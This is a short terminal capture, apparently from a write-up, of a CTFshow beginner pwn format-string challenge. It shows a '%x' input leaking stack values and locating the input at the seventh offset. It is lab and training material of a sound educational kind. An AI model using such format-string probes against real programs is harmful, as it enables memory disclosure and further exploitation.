 helloctfos@Hello-CTF:~/pwnenv$ ./pwn
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Format_String
* Site  : https://ctf.show/
* Hint  : Very Ez !
* *************************************
aaaa,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
aaaa,ffedeaac,50,804870a,f7ed1da0,f7ed1000,ffedeae8,61616161,2c78252c,252c7825,78252c78,2c78252c,252c7825
daniu now is :0!